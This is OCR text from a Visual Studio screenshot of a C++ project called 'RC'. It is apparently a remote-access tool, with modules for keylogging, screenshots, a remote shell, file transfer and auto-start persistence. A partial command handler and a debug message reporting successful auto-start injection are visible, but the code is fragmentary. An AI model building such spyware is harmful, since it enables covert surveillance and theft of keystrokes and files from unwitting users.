 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) RC 9
Debug x86 继续(C) 仅限本机 Live Share
进程: [0x3AE8] RC.exe 生命周期事件 线程: [0x3094] 主线程 GetNextPacket
停止调试 (Shift+F5)
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RC"(1 个项目/共 1 个)
RC
引用
外部依赖项
头文件
rapidjson
autoStartupDir.h
documentLookUp.h
fileTrans.h
keylogger.h
Protocol.h
reg.h
screenShot.h
shell.h
showError.h
struct.h
struct_endian.h
源文件
autoStartupDir.cpp
documentLookUp.cpp
fileTrans.cpp
keylogger.cpp
main.cpp
Protocol.cpp
reg.cpp
screenShot.cpp
shell.cpp
showError.cpp
struct.cpp
struct_endian.cpp
资源文件
解决方案资源管理器 类视图
shell.h shell.cpp struct.cpp main.cpp autoStartupDir.cpp Protocol.h keylogger.h fileTrans.cpp Protocol.cpp
RC Protocol analyseRequests(RequestPacket req)
189 updateKeyLogging();
190 }
191 else {
192 StopKeyLogging();
193 sendPacket(GenerateResponse(req.PacketID, 204, "keyloggerStop"));
194 }
195 break;
196
197
198
199
200 case 3:
201 //screen shot
202 cout << 1;
203 screenshot("./sc.jpeg");
204 sendPacket(GenerateRespons
205 cout <<2;
206 break;
207
208
209 case 4:
210 //get file
211 sendPacket(GenerateRespons
212 break;
213
214 case 6:
215 sendPacket(GenerateRespons
216 break;
217 case 5:
218 //get file preview
219 DOC_LIST docList;
220 DOC_LIST* docListPtr = &do
221 position = (char*)req.Para
97 % 0 1
局部变量
搜索(Ctrl+E) 搜索深度: 3
名称
自动窗口 局部变量 线程 模块 监视 1
输出
C:\RC\RC\Debug\RC.exe
注入当前用户自启动成功PONG1
诊断工具
诊断会话: 1 秒
10秒 2
事件
进程内存 (MB) 快照 专用字节
2 2
0 0
CPU (所有处理器的百分比)
100 100
0 0
使用率
正在加载 uxtheme.dll 的符号 添加到源代码管理